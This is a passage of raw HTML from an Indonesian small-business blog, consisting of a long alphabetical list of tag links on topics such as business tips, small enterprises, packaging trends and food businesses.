href="https://satoeasa.com/tag/tips-sukses-jualan/">tips sukses jualan</a></li><li class=""><a data-rel=".tag-tips-sukses-jualan-di-facebook" href="https://satoeasa.com/tag/tips-sukses-jualan-di-facebook/">Tips Sukses Jualan Di Facebook</a></li><li class=""><a data-rel=".tag-tips-sukses-jualan-es-mambo" href="https://satoeasa.com/tag/tips-sukses-jualan-es-mambo/">Tips sukses jualan es mambo</a></li><li class=""><a data-rel=".tag-tips-sukses-memulai-bisnis" href="https://satoeasa.com/tag/tips-sukses-memulai-bisnis/">tips sukses memulai bisnis</a></li><li class=""><a data-rel=".tag-tips-sukses-mmemulai-bisnis-rumahan" href="https://satoeasa.com/tag/tips-sukses-mmemulai-bisnis-rumahan/">Tips Sukses Mmemulai Bisnis Rumahan</a></li><li class=""><a data-rel=".tag-tips-sukses-umkm" href="https://satoeasa.com/tag/tips-sukses-umkm/">tips sukses umkm</a></li><li class=""><a data-rel=".tag-tips-suskes-bisnis" href="https://satoeasa.com/tag/tips-suskes-bisnis/">tips suskes bisnis</a></li><li class=""><a data-rel=".tag-tips-target" href="https://satoeasa.com/tag/tips-target/">tips target</a></li><li class=""><a data-rel=".tag-tips-terhindar-bangkrut" href="https://satoeasa.com/tag/tips-terhindar-bangkrut/">tips terhindar bangkrut</a></li><li class=""><a data-rel=".tag-tips-umkm" href="https://satoeasa.com/tag/tips-umkm/">tips umkm</a></li><li class=""><a data-rel=".tag-tips-umkm-digital" href="https://satoeasa.com/tag/tips-umkm-digital/">tips UMKM digital</a></li><li class=""><a data-rel=".tag-tips-umkm-ekspor" href="https://satoeasa.com/tag/tips-umkm-ekspor/">tips UMKM ekspor</a></li><li class=""><a data-rel=".tag-tips-umkm-masuk-ritel-modern" href="https://satoeasa.com/tag/tips-umkm-masuk-ritel-modern/">tips UMKM masuk ritel modern</a></li><li class=""><a data-rel=".tag-tips-umkm-sukses" href="https://satoeasa.com/tag/tips-umkm-sukses/">Tips UMKM Sukses</a></li><li class=""><a data-rel=".tag-tips-umkm-tumbuh" href="https://satoeasa.com/tag/tips-umkm-tumbuh/">tips umkm tumbuh</a></li><li class=""><a data-rel=".tag-tips-untuk-tim-gen-z" href="https://satoeasa.com/tag/tips-untuk-tim-gen-z/">tips untuk tim gen z</a></li><li class=""><a data-rel=".tag-tips-usaha" href="https://satoeasa.com/tag/tips-usaha/">tips usaha</a></li><li class=""><a data-rel=".tag-tips-usaha-bahagia" href="https://satoeasa.com/tag/tips-usaha-bahagia/">tips usaha bahagia</a></li><li class=""><a data-rel=".tag-tips-usaha-bisnis-kuliner" href="https://satoeasa.com/tag/tips-usaha-bisnis-kuliner/">tips usaha bisnis kuliner</a></li><li class=""><a data-rel=".tag-tips-usaha-dari-nol" href="https://satoeasa.com/tag/tips-usaha-dari-nol/">tips usaha dari nol</a></li><li class=""><a data-rel=".tag-tips-usaha-jasa-jahit" href="https://satoeasa.com/tag/tips-usaha-jasa-jahit/">tips usaha jasa jahit</a></li><li class=""><a data-rel=".tag-tips-usaha-kuliiner-untuk-pemula" href="https://satoeasa.com/tag/tips-usaha-kuliiner-untuk-pemula/">tips usaha kuliiner untuk pemula</a></li><li class=""><a data-rel=".tag-tips-usaha-kuliner-legal" href="https://satoeasa.com/tag/tips-usaha-kuliner-legal/">tips usaha kuliner legal</a></li><li class=""><a data-rel=".tag-tips-usaha-makanan-rumahan" href="https://satoeasa.com/tag/tips-usaha-makanan-rumahan/">tips usaha makanan rumahan</a></li><li class=""><a data-rel=".tag-tips-usaha-makanan-sehat" href="https://satoeasa.com/tag/tips-usaha-makanan-sehat/">tips usaha makanan sehat</a></li><li class=""><a data-rel=".tag-tips-usaha-pemla" href="https://satoeasa.com/tag/tips-usaha-pemla/">tips usaha pemla</a></li><li class=""><a data-rel=".tag-tips-usaha-pemula" href="https://satoeasa.com/tag/tips-usaha-pemula/">tips usaha pemula</a></li><li class=""><a data-rel=".tag-tips-usaha-sukses" href="https://satoeasa.com/tag/tips-usaha-sukses/">tips usaha sukses</a></li><li class=""><a data-rel=".tag-tips-usaha-sulses" href="https://satoeasa.com/tag/tips-usaha-sulses/">tips usaha sulses</a></li><li class=""><a data-rel=".tag-tips-usaha-suskes" href="https://satoeasa.com/tag/tips-usaha-suskes/">tips usaha suskes</a></li><li class=""><a data-rel=".tag-tips-usaha-umkm" href="https://satoeasa.com/tag/tips-usaha-umkm/">tips usaha umkm</a></li><li class=""><a data-rel=".tag-tips-usaha-untuk-pemula" href="https://satoeasa.com/tag/tips-usaha-untuk-pemula/">Tips Usaha untuk Pemula</a></li><li class=""><a data-rel=".tag-tips-viral" href="https://satoeasa.com/tag/tips-viral/">Tips Viral</a></li><li class=""><a data-rel=".tag-tips-wa-marketing" href="https://satoeasa.com/tag/tips-wa-marketing/">tips wa marketing</a></li><li class=""><a data-rel=".tag-tips-website-pemula" href="https://satoeasa.com/tag/tips-website-pemula/">tips website pemula</a></li><li class=""><a data-rel=".tag-tips-whatsapp-marketing" href="https://satoeasa.com/tag/tips-whatsapp-marketing/">tips whatsapp marketing</a></li><li class=""><a data-rel=".tag-tipsbisnis" href="https://satoeasa.com/tag/tipsbisnis/">TipsBisnis</a></li><li class=""><a data-rel=".tag-tipsbisnisonline" href="https://satoeasa.com/tag/tipsbisnisonline/">TipsBisnisOnline</a></li><li class=""><a data-rel=".tag-tipsbisnisplan" href="https://satoeasa.com/tag/tipsbisnisplan/">TipsBisnisPlan</a></li><li class=""><a data-rel=".tag-tipsjualanonline" href="https://satoeasa.com/tag/tipsjualanonline/">TipsJualanOnline</a></li><li class=""><a data-rel=".tag-tipskeuangan" href="https://satoeasa.com/tag/tipskeuangan/">TipsKeuangan</a></li><li class=""><a data-rel=".tag-tipsmarketing" href="https://satoeasa.com/tag/tipsmarketing/">TipsMarketing</a></li><li class=""><a data-rel=".tag-tipsn-bisnis-online" href="https://satoeasa.com/tag/tipsn-bisnis-online/">tipsn bisnis online</a></li><li class=""><a data-rel=".tag-tipspengusaha" href="https://satoeasa.com/tag/tipspengusaha/">TipsPengusaha</a></li><li class=""><a data-rel=".tag-tipspenjualan" href="https://satoeasa.com/tag/tipspenjualan/">TipsPenjualan</a></li><li class=""><a data-rel=".tag-tipsproduktif" href="https://satoeasa.com/tag/tipsproduktif/">TipsProduktif</a></li><li class=""><a data-rel=".tag-tipsumkm" href="https://satoeasa.com/tag/tipsumkm/">TipsUMKM</a></li><li class=""><a data-rel=".tag-tisp-bisnis-pemula" href="https://satoeasa.com/tag/tisp-bisnis-pemula/">tisp bisnis pemula</a></li><li class=""><a data-rel=".tag-tisp-usaha" href="https://satoeasa.com/tag/tisp-usaha/">tisp usaha</a></li><li class=""><a data-rel=".tag-tisp-usaha-sukses" href="https://satoeasa.com/tag/tisp-usaha-sukses/">tisp usaha sukses</a></li><li class=""><a data-rel=".tag-tis-bisnis" href="https://satoeasa.com/tag/tis-bisnis/">ti[s bisnis</a></li><li class=""><a data-rel=".tag-toko-buku-sukses" href="https://satoeasa.com/tag/toko-buku-sukses/">toko buku sukses</a></li><li class=""><a data-rel=".tag-toko-kelontong" href="https://satoeasa.com/tag/toko-kelontong/">toko kelontong</a></li><li class=""><a data-rel=".tag-toko-online" href="https://satoeasa.com/tag/toko-online/">Toko Online</a></li><li class=""><a data-rel=".tag-toko-online-umkm" href="https://satoeasa.com/tag/toko-online-umkm/">toko online UMKM</a></li><li class=""><a data-rel=".tag-toko-retail" href="https://satoeasa.com/tag/toko-retail/">toko retail</a></li><li class=""><a data-rel=".tag-tokoonline" href="https://satoeasa.com/tag/tokoonline/">TokoOnline</a></li><li class=""><a data-rel=".tag-tokopedia" href="https://satoeasa.com/tag/tokopedia/">Tokopedia</a></li><li class=""><a data-rel=".tag-tokopedia-affiliate" href="https://satoeasa.com/tag/tokopedia-affiliate/">Tokopedia Affiliate</a></li><li class=""><a data-rel=".tag-tokopedia-aplikasi-jualan-online" href="https://satoeasa.com/tag/tokopedia-aplikasi-jualan-online/">Tokopedia Aplikasi Jualan Online</a></li><li class=""><a data-rel=".tag-tokopediaseller" href="https://satoeasa.com/tag/tokopediaseller/">TokopediaSeller</a></li><li class=""><a data-rel=".tag-tomat" href="https://satoeasa.com/tag/tomat/">Tomat</a></li><li class=""><a data-rel=".tag-tool-optimasi-instagram" href="https://satoeasa.com/tag/tool-optimasi-instagram/">tool optimasi instagram</a></li><li class=""><a data-rel=".tag-tools-gratis-untuk-label" href="https://satoeasa.com/tag/tools-gratis-untuk-label/">tools gratis untuk label</a></li><li class=""><a data-rel=".tag-toyota" href="https://satoeasa.com/tag/toyota/">toyota</a></li><li class=""><a data-rel=".tag-toyota-inspirasi-bisnis" href="https://satoeasa.com/tag/toyota-inspirasi-bisnis/">toyota inspirasi bisnis</a></li><li class=""><a data-rel=".tag-trade-marketing" href="https://satoeasa.com/tag/trade-marketing/">Trade Marketing</a></li><li class=""><a data-rel=".tag-training-hrd-online" href="https://satoeasa.com/tag/training-hrd-online/">training hrd online</a></li><li class=""><a data-rel=".tag-transaksi-non-tunai" href="https://satoeasa.com/tag/transaksi-non-tunai/">transaksi non tunai</a></li><li class=""><a data-rel=".tag-transformasi-digital" href="https://satoeasa.com/tag/transformasi-digital/">transformasi digital</a></li><li class=""><a data-rel=".tag-transformasi-digital-umkm" href="https://satoeasa.com/tag/transformasi-digital-umkm/">transformasi digital umkm</a></li><li class=""><a data-rel=".tag-transformasi-umkm" href="https://satoeasa.com/tag/transformasi-umkm/">transformasi UMKM</a></li><li class=""><a data-rel=".tag-transmart" href="https://satoeasa.com/tag/transmart/">transmart</a></li><li class=""><a data-rel=".tag-tren-bisnis" href="https://satoeasa.com/tag/tren-bisnis/">tren bisnis</a></li><li class=""><a data-rel=".tag-tren-desain-kemasan" href="https://satoeasa.com/tag/tren-desain-kemasan/">Tren Desain Kemasan</a></li><li class=""><a data-rel=".tag-tren-desain-kemasan-2024" href="https://satoeasa.com/tag/tren-desain-kemasan-2024/">tren desain kemasan 2024</a></li><li class=""><a data-rel=".tag-tren-desain-kemasan-2025" href="https://satoeasa.com/tag/tren-desain-kemasan-2025/">tren desain kemasan 2025</a></li><li class=""><a data-rel=".tag-tren-kemasan" href="https://satoeasa.com/tag/tren-kemasan/">tren kemasan</a></li><li class=""><a data-rel=".tag-tren-kemasan-2025" href="https://satoeasa.com/tag/tren-kemasan-2025/">Tren Kemasan 2025</a></li><li class=""><a data-rel=".tag-tren-kemasan-eco-friendly" href="https://satoeasa.com/tag/tren-kemasan-eco-friendly/">tren kemasan eco-friendly</a></li><li class=""><a data-rel=".tag-tren-kemasan-umkm" href="https://satoeasa.com/tag/tren-kemasan-umkm/">Tren Kemasan UMKM</a></li><li class=""><a data-rel=".tag-tren-makanan-sehat" href="https://satoeasa.com/tag/tren-makanan-sehat/">tren makanan sehat</a></li><li class=""><a data-rel=".tag-tren-pasar" href="https://satoeasa.com/tag/tren-pasar/">tren pasar</a></li><li class=""><a data-rel=".tag-tren-pemasaran-2025" href="https://satoeasa.com/tag/tren-pemasaran-2025/">tren pemasaran 2025</a></li><li class=""><a data-rel=".tag-tren-produk-organik" href="https://satoeasa.com/tag/tren-produk-organik/">tren produk organik</a></li><li class=""><a data-rel=".tag-trenbisnis" href="https://satoeasa.com/tag/trenbisnis/">TrenBisnis</a></li><li class=""><a data-rel=".tag-trend-bisnis" href="https://satoeasa.com/tag/trend-bisnis/">trend bisnis</a></li><li class=""><a data-rel=".tag-trend-bisnis-2023" href="https://satoeasa.com/tag/trend-bisnis-2023/">trend bisnis 2023</a></li><li class=""><a data-rel=".tag-trend-bisnis-ramah-lingkungan" href="https://satoeasa.com/tag/trend-bisnis-ramah-lingkungan/">Trend Bisnis Ramah Lingkungan</a></li><li class=""><a data-rel=".tag-trenfashion" href="https://satoeasa.com/tag/trenfashion/">TrenFashion</a></li><li class=""><a data-rel=".tag-trenumkm" href="https://satoeasa.com/tag/trenumkm/">TrenUMKM</a></li><li class=""><a data-rel=".tag-trik-digital-marketing" href="https://satoeasa.com/tag/trik-digital-marketing/">Trik Digital Marketing</a></li><li class=""><a data-rel=".tag-trik-jitu-buka-usaha-fried-chicken-gerobakan-untung-besar" href="https://satoeasa.com/tag/trik-jitu-buka-usaha-fried-chicken-gerobakan-untung-besar/">Trik Jitu Buka Usaha Fried Chicken Gerobakan Untung Besar</a></li><li class=""><a data-rel=".tag-trik-jitu-memajukan-usaha-pembenihan-ikan-hias" href="https://satoeasa.com/tag/trik-jitu-memajukan-usaha-pembenihan-ikan-hias/">TRIK JITU MEMAJUKAN USAHA PEMBENIHAN IKAN HIAS</a></li><li class=""><a data-rel=".tag-tugas-management-trainee" href="https://satoeasa.com/tag/tugas-management-trainee/">Tugas Management Trainee</a></li><li class=""><a data-rel=".tag-tugas-utama-manajemen-pemasaran" href="https://satoeasa.com/tag/tugas-utama-manajemen-pemasaran/">Tugas Utama Manajemen Pemasaran</a></li><li class=""><a data-rel=".tag-tujuan-bussines-intelligence" href="https://satoeasa.com/tag/tujuan-bussines-intelligence/">Tujuan Bussines Intelligence</a></li><li class=""><a data-rel=".tag-tujuan-bussines-plan" href="https://satoeasa.com/tag/tujuan-bussines-plan/">Tujuan Bussines Plan</a></li><li class=""><a data-rel=".tag-tujuan-conceptual-skill" href="https://satoeasa.com/tag/tujuan-conceptual-skill/">Tujuan Conceptual Skill</a></li><li class=""><a data-rel=".tag-tujuan-corporate-social-responsibilitycorporate-social-responsibility" href="https://satoeasa.com/tag/tujuan-corporate-social-responsibilitycorporate-social-responsibility/">Tujuan Corporate Social ResponsibilityCorporate Social Responsibility</a></li><li class=""><a data-rel=".tag-tujuan-dan-peran-fungsi-hukum-dagang" href="https://satoeasa.com/tag/tujuan-dan-peran-fungsi-hukum-dagang/">Tujuan dan Peran Fungsi Hukum Dagang</a></li><li class=""><a data-rel=".tag-tujuan-etika-bisnis" href="https://satoeasa.com/tag/tujuan-etika-bisnis/">Tujuan Etika Bisnis</a></li><li class=""><a data-rel=".tag-tujuan-green-marketing" href="https://satoeasa.com/tag/tujuan-green-marketing/">Tujuan Green Marketing</a></li><li class=""><a data-rel=".tag-tujuan-komunikasi-bisnis" href="https://satoeasa.com/tag/tujuan-komunikasi-bisnis/">Tujuan Komunikasi Bisnis</a></li><li class=""><a data-rel=".tag-tujuan-laporan-keuangan" href="https://satoeasa.com/tag/tujuan-laporan-keuangan/">tujuan laporan keuangan</a></li><li class=""><a data-rel=".tag-tujuan-manajemen" href="https://satoeasa.com/tag/tujuan-manajemen/">Tujuan Manajemen</a></li><li class=""><a data-rel=".tag-tujuan-manajemen-operasional" href="https://satoeasa.com/tag/tujuan-manajemen-operasional/">Tujuan Manajemen Operasional</a></li><li class=""><a data-rel=".tag-tujuan-manajemen-pemasaran" href="https://satoeasa.com/tag/tujuan-manajemen-pemasaran/">Tujuan Manajemen Pemasaran</a></li><li class=""><a data-rel=".tag-tujuan-manajemen-risiko" href="https://satoeasa.com/tag/tujuan-manajemen-risiko/">Tujuan Manajemen Risiko</a></li><li class=""><a data-rel=".tag-tujuan-manajemen-sumber-daya-manusia" href="https://satoeasa.com/tag/tujuan-manajemen-sumber-daya-manusia/">Tujuan Manajemen Sumber Daya Manusia</a></li><li class=""><a data-rel=".tag-tujuan-marketing-mix" href="https://satoeasa.com/tag/tujuan-marketing-mix/">Tujuan Marketing Mix</a></li><li class=""><a data-rel=".tag-tujuan-personal-selling" href="https://satoeasa.com/tag/tujuan-personal-selling/">Tujuan Personal Selling</a></li><li class=""><a data-rel=".tag-tujuan-problem-solving" href="https://satoeasa.com/tag/tujuan-problem-solving/">Tujuan Problem Solving</a></li><li class=""><a data-rel=".tag-tujuan-public-speaking" href="https://satoeasa.com/tag/tujuan-public-speaking/">Tujuan Public Speaking</a></li><li class=""><a data-rel=".tag-tujuan-saluran-distribusi" href="https://satoeasa.com/tag/tujuan-saluran-distribusi/">Tujuan Saluran Distribusi</a></li><li class=""><a data-rel=".tag-tujuan-strategi-komunikasi" href="https://satoeasa.com/tag/tujuan-strategi-komunikasi/">Tujuan Strategi Komunikasi</a></li><li class=""><a data-rel=".tag-tutorial-budidaya-jagung-manis" href="https://satoeasa.com/tag/tutorial-budidaya-jagung-manis/">tutorial budidaya jagung manis</a></li><li class=""><a data-rel=".tag-tutorial-membuat-tas-rajut" href="https://satoeasa.com/tag/tutorial-membuat-tas-rajut/">tutorial membuat tas rajut</a></li><li class=""><a data-rel=".tag-tutorial-migrasi-wa-biasa-ke-wa-bisnis" href="https://satoeasa.com/tag/tutorial-migrasi-wa-biasa-ke-wa-bisnis/">TUTORIAL MIGRASI WA BIASA KE WA BISNIS</a></li><li class=""><a data-rel=".tag-tutorial-oss-berbasis-risiko" href="https://satoeasa.com/tag/tutorial-oss-berbasis-risiko/">tutorial oss berbasis risiko</a></li><li class=""><a data-rel=".tag-ubi-jalar" href="https://satoeasa.com/tag/ubi-jalar/">Ubi Jalar</a></li><li class=""><a data-rel=".tag-ubi-jalar-kaya-akan-manfaat" href="https://satoeasa.com/tag/ubi-jalar-kaya-akan-manfaat/">Ubi Jalar Kaya Akan Manfaat</a></li><li class=""><a data-rel=".tag-ubi-singkong" href="https://satoeasa.com/tag/ubi-singkong/">Ubi Singkong</a></li><li class=""><a data-rel=".tag-udang" href="https://satoeasa.com/tag/udang/">Udang</a></li><li class=""><a data-rel=".tag-ukl-upl" href="https://satoeasa.com/tag/ukl-upl/">UKL-UPL</a></li><li class=""><a data-rel=".tag-ulasanpelanggan" href="https://satoeasa.com/tag/ulasanpelanggan/">UlasanPelanggan</a></li><li class=""><a data-rel=".tag-umbi" href="https://satoeasa.com/tag/umbi/">Umbi</a></li><li class=""><a data-rel=".tag-umbi-porang" href="https://satoeasa.com/tag/umbi-porang/">Umbi Porang</a></li><li class=""><a data-rel=".tag-umkm" href="https://satoeasa.com/tag/umkm/">umkm</a></li><li class=""><a data-rel=".tag-umkm-berkembang" href="https://satoeasa.com/tag/umkm-berkembang/">umkm berkembang</a></li><li class=""><a data-rel=".tag-umkm-dan-bpom" href="https://satoeasa.com/tag/umkm-dan-bpom/">UMKM dan BPOM</a></li><li class=""><a data-rel=".tag-umkm-dan-inovasi" href="https://satoeasa.com/tag/umkm-dan-inovasi/">UMKM dan Inovasi</a></li><li class=""><a data-rel=".tag-umkm-dan-keberlanjutan" href="https://satoeasa.com/tag/umkm-dan-keberlanjutan/">UMKM dan Keberlanjutan</a></li><li class=""><a data-rel=".tag-umkm-digital" href="https://satoeasa.com/tag/umkm-digital/">UMKM digital</a></li><li class=""><a data-rel=".tag-umkm-ekspor" href="https://satoeasa.com/tag/umkm-ekspor/">UMKM ekspor</a></li><li class=""><a data-rel=".tag-umkm-fashion" href="https://satoeasa.com/tag/umkm-fashion/">UMKM fashion</a></li><li class=""><a data-rel=".tag-umkm-go-international" href="https://satoeasa.com/tag/umkm-go-international/">UMKM go international</a></li><li class=""><a data-rel=".tag-umkm-indonesia" href="https://satoeasa.com/tag/umkm-indonesia/">UMKM Indonesia</a></li><li class=""><a data-rel=".tag-umkm-jogja" href="https://satoeasa.com/tag/umkm-jogja/">umkm jogja</a></li><li class=""><a data-rel=".tag-umkm-kreatif" href="https://satoeasa.com/tag/umkm-kreatif/">UMKM Kreatif</a></li><li class=""><a data-rel=".tag-umkm-maju" href="https://satoeasa.com/tag/umkm-maju/">umkm maju</a></li><li class=""><a data-rel=".tag-umkm-makanan-sehat" href="https://satoeasa.com/tag/umkm-makanan-sehat/">UMKM makanan sehat</a></li><li class=""><a data-rel=".tag-umkm-masa-kini" href="https://satoeasa.com/tag/umkm-masa-kini/">UMKM Masa Kini</a></li><li class=""><a data-rel=".tag-umkm-modern" href="https://satoeasa.com/tag/umkm-modern/">UMKM modern</a></li><li class=""><a data-rel=".tag-umkm-naik-kelas" href="https://satoeasa.com/tag/umkm-naik-kelas/">umkm naik kelas</a></li><li class=""><a data-rel=".tag-umkm-perempuan" href="https://satoeasa.com/tag/umkm-perempuan/">UMKM perempuan</a></li><li class=""><a data-rel=".tag-umkm-ramah-lingkungan" href="https://satoeasa.com/tag/umkm-ramah-lingkungan/">UMKM ramah lingkungan</a></li><li class=""><a data-rel=".tag-umkm-sah-hukum" href="https://satoeasa.com/tag/umkm-sah-hukum/">UMKM sah hukum</a></li><li class=""><a data-rel=".tag-umkm-sukses" href="https://satoeasa.com/tag/umkm-sukses/">umkm sukses</a></li><li class=""><a data-rel=".tag-umkm-yogyakarta" href="https://satoeasa.com/tag/umkm-yogyakarta/">umkm yogyakarta</a></li><li class=""><a data-rel=".tag-umkm2025" href="https://satoeasa.com/tag/umkm2025/">UMKM2025</a></li><li class=""><a data-rel=".tag-umkmberkualitas" href="https://satoeasa.com/tag/umkmberkualitas/">UMKMBerkualitas</a></li><li class=""><a data-rel=".tag-umkmdesa" href="https://satoeasa.com/tag/umkmdesa/">UMKMDesa</a></li><li class=""><a data-rel=".tag-umkmindonesia" href="https://satoeasa.com/tag/umkmindonesia/">UMKMIndonesia</a></li><li class=""><a data-rel=".tag-umkmkreatif" href="https://satoeasa.com/tag/umkmkreatif/">UMKMKreatif</a></li><li class=""><a data-rel=".tag-umkmmaju" href="https://satoeasa.com/tag/umkmmaju/">UMKMMaju</a></li><li class=""><a data-rel=".tag-umkmviral" href="https://satoeasa.com/tag/umkmviral/">UMKMViral</a></li><li class=""><a data-rel=".tag-undang-undang-cipta-kerja" href="https://satoeasa.com/tag/undang-undang-cipta-kerja/">Undang-Undang Cipta Kerja</a></li><li class=""><a data-rel=".tag-unesco-indonesia" href="https://satoeasa.com/tag/unesco-indonesia/">UNESCO Indonesia</a></li><li class=""><a data-rel=".tag-unggas" href="https://satoeasa.com/tag/unggas/">Unggas</a></li><li class=""><a data-rel=".tag-ungkep-bebek-bakar" href="https://satoeasa.com/tag/ungkep-bebek-bakar/">ungkep bebek bakar</a></li><li class=""><a data-rel=".tag-ungkep-bebek-berapa-lama" href="https://satoeasa.com/tag/ungkep-bebek-berapa-lama/">ungkep bebek berapa lama</a></li><li class=""><a data-rel=".tag-ungkep-bebek-dengan-air-kelapa" href="https://satoeasa.com/tag/ungkep-bebek-dengan-air-kelapa/">ungkep bebek dengan air kelapa</a></li><li class=""><a data-rel=".tag-unique-selling-proposition" href="https://satoeasa.com/tag/unique-selling-proposition/">Unique Selling Proposition</a></li><li class=""><a data-rel=".tag-uniquesellingpoint" href="https://satoeasa.com/tag/uniquesellingpoint/">UniqueSellingPoint</a></li><li class=""><a data-rel=".tag-unsur-komunikasi-bisnis" href="https://satoeasa.com/tag/unsur-komunikasi-bisnis/">Unsur Komunikasi Bisnis</a></li><li class=""><a data-rel=".tag-unsur-unsur-manajemen" href="https://satoeasa.com/tag/unsur-unsur-manajemen/">Unsur-Unsur Manajemen</a></li><li class=""><a data-rel=".tag-untung-besar-usaha-laundry-pemula" href="https://satoeasa.com/tag/untung-besar-usaha-laundry-pemula/">untung besar usaha laundry pemula</a></li><li class=""><a data-rel=".tag-upcyclingideas" href="https://satoeasa.com/tag/upcyclingideas/">UpcyclingIdeas</a></li><li class=""><a data-rel=".tag-updatedatausaha" href="https://satoeasa.com/tag/updatedatausaha/">UpdateDataUsaha</a></li><li class=""><a data-rel=".tag-usaha" href="https://satoeasa.com/tag/usaha/">usaha</a></li><li class=""><a data-rel=".tag-usaha-bakso-sukses" href="https://satoeasa.com/tag/usaha-bakso-sukses/">usaha bakso sukses</a></li><li class=""><a data-rel=".tag-usaha-baso-aci" href="https://satoeasa.com/tag/usaha-baso-aci/">usaha baso aci</a></li><li class=""><a data-rel=".tag-usaha-batako" href="https://satoeasa.com/tag/usaha-batako/">usaha batako</a></li><li class=""><a data-rel=".tag-usaha-batako-rumahan" href="https://satoeasa.com/tag/usaha-batako-rumahan/">usaha batako rumahan</a></li><li class=""><a data-rel=".tag-usaha-bisnis" href="https://satoeasa.com/tag/usaha-bisnis/">usaha bisnis</a></li><li class=""><a data-rel=".tag-usaha-bisnis-laundry-kiloan" href="https://satoeasa.com/tag/usaha-bisnis-laundry-kiloan/">usaha bisnis laundry kiloan</a></li><li class=""><a data-rel=".tag-usaha-budidaya-ikan-nila" href="https://satoeasa.com/tag/usaha-budidaya-ikan-nila/">usaha budidaya ikan nila</a></li><li class=""><a data-rel=".tag-usaha-budidaya-jahe-merah" href="https://satoeasa.com/tag/usaha-budidaya-jahe-merah/">usaha budidaya jahe merah</a></li><li class=""><a data-rel=".tag-usaha-dari-kota-kecil" href="https://satoeasa.com/tag/usaha-dari-kota-kecil/">usaha dari kota kecil</a></li><li class=""><a data-rel=".tag-usaha-di-masa-pensiun" href="https://satoeasa.com/tag/usaha-di-masa-pensiun/">usaha di masa pensiun</a></li><li class=""><a data-rel=".tag-usaha-empon-empon" href="https://satoeasa.com/tag/usaha-empon-empon/">usaha empon empon</a></li><li class=""><a data-rel=".tag-usaha-fashion-lokal" href="https://satoeasa.com/tag/usaha-fashion-lokal/">usaha fashion lokal</a></li><li class=""><a data-rel=".tag-usaha-gorengan" href="https://satoeasa.com/tag/usaha-gorengan/">usaha gorengan</a></li><li class=""><a data-rel=".tag-usaha-hijau" href="https://satoeasa.com/tag/usaha-hijau/">usaha hijau</a></li><li class=""><a data-rel=".tag-usaha-ikan-nila" href="https://satoeasa.com/tag/usaha-ikan-nila/">usaha ikan nila</a></li><li class=""><a data-rel=".tag-usaha-ikan-nila-rumahan" href="https://satoeasa.com/tag/usaha-ikan-nila-rumahan/">usaha ikan nila rumahan</a></li><li class=""><a data-rel=".tag-usaha-jasa-jahit-pakaian" href="https://satoeasa.com/tag/usaha-jasa-jahit-pakaian/">usaha jasa jahit pakaian</a></li><li class=""><a data-rel=".tag-usaha-jus-sehat" href="https://satoeasa.com/tag/usaha-jus-sehat/">usaha jus sehat</a></li><li class=""><a data-rel=".tag-usaha-kecil" href="https://satoeasa.com/tag/usaha-kecil/">usaha kecil</a></li><li class=""><a data-rel=".tag-usaha-kecil-dan-menengah" href="https://satoeasa.com/tag/usaha-kecil-dan-menengah/">usaha kecil dan menengah</a></li><li class=""><a data-rel=".tag-usaha-kecil-menengah" href="https://satoeasa.com/tag/usaha-kecil-menengah/">Usaha Kecil Menengah</a></li><li class=""><a data-rel=".tag-usaha-kecil-risiko-rendah" href="https://satoeasa.com/tag/usaha-kecil-risiko-rendah/">usaha kecil risiko rendah</a></li><li class=""><a data-rel=".tag-usaha-keripik" href="https://satoeasa.com/tag/usaha-keripik/">usaha keripik</a></li><li class=""><a data-rel=".tag-usaha-keripik-daun-singkong" href="https://satoeasa.com/tag/usaha-keripik-daun-singkong/">usaha keripik daun singkong</a></li><li class=""><a data-rel=".tag-usaha-keripik-pisang-kepok" href="https://satoeasa.com/tag/usaha-keripik-pisang-kepok/">usaha keripik pisang kepok</a></li><li class=""><a data-rel=".tag-usaha-keripik-pisang-pedas" href="https://satoeasa.com/tag/usaha-keripik-pisang-pedas/">usaha keripik pisang pedas</a></li><li class=""><a data-rel=".tag-usaha-keripik-singkong" href="https://satoeasa.com/tag/usaha-keripik-singkong/">usaha keripik singkong</a></li><li class=""><a data-rel=".tag-usaha-keripik-singkong-rumahan" href="https://satoeasa.com/tag/usaha-keripik-singkong-rumahan/">usaha keripik singkong rumahan</a></li><li class=""><a data-rel=".tag-usaha-kopi" href="https://satoeasa.com/tag/usaha-kopi/">usaha kopi</a></li><li class=""><a data-rel=".tag-usaha-kreatif" href="https://satoeasa.com/tag/usaha-kreatif/">usaha kreatif</a></li><li class=""><a data-rel=".tag-usaha-laundry-pemula" href="https://satoeasa.com/tag/usaha-laundry-pemula/">usaha laundry pemula</a></li><li class=""><a data-rel=".tag-usaha-legal" href="https://satoeasa.com/tag/usaha-legal/">usaha legal</a></li><li class=""><a data-rel=".tag-usaha-makanan-kemasan" href="https://satoeasa.com/tag/usaha-makanan-kemasan/">usaha makanan kemasan</a></li><li class=""><a data-rel=".tag-usaha-makanan-organik" href="https://satoeasa.com/tag/usaha-makanan-organik/">usaha makanan organik</a></li><li class=""><a data-rel=".tag-usaha-makanan-sehat" href="https://satoeasa.com/tag/usaha-makanan-sehat/">usaha makanan sehat</a></li><li class=""><a data-rel=".tag-usaha-membuat-keripik-singkong" href="https://satoeasa.com/tag/usaha-membuat-keripik-singkong/">usaha membuat keripik singkong</a></li><li class=""><a data-rel=".tag-usaha-mie-ayam" href="https://satoeasa.com/tag/usaha-mie-ayam/">usaha mie ayam</a></li><li class=""><a data-rel=".tag-usaha-mikro" href="https://satoeasa.com/tag/usaha-mikro/">usaha mikro</a></li><li class=""><a data-rel=".tag-usaha-mikro-kecil-menengah" href="https://satoeasa.com/tag/usaha-mikro-kecil-menengah/">usaha mikro kecil menengah</a></li><li class=""><a data-rel=".tag-usaha-minuman-kekinian" href="https://satoeasa.com/tag/usaha-minuman-kekinian/">usaha minuman kekinian</a></li><li class=""><a data-rel=".tag-usaha-otomotif" href="https://satoeasa.com/tag/usaha-otomotif/">usaha otomotif</a></li><li class=""><a data-rel=".tag-usaha-paving-dan-batako" href="https://satoeasa.com/tag/usaha-paving-dan-batako/">usaha paving dan batako</a></li><li class=""><a data-rel=".tag-usaha-pembesaran-ikan-nila" href="https://satoeasa.com/tag/usaha-pembesaran-ikan-nila/">usaha pembesaran ikan nila</a></li><li class=""><a data-rel=".tag-usaha-rambak-sapi" href="https://satoeasa.com/tag/usaha-rambak-sapi/">usaha rambak sapi</a></li><li class=""><a data-rel=".tag-usaha-reatail" href="https://satoeasa.com/tag/usaha-reatail/">usaha reatail</a></li><li class=""><a data-rel=".tag-usaha-rumahan" href="https://satoeasa.com/tag/usaha-rumahan/">usaha rumahan</a></li><li class=""><a data-rel=".tag-usaha-rumahan-sukses" href="https://satoeasa.com/tag/usaha-rumahan-sukses/">usaha rumahan 